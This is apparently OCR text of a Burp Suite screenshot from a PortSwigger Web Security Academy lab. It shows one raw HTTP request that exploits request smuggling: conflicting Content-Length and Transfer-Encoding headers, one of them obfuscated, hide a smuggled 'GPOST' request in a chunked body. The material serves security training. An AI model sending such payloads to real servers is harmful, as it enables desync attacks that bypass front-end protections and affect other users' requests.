 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: INSTANCE-ID.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: cow \r \n
7 \r \n
8 5c \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16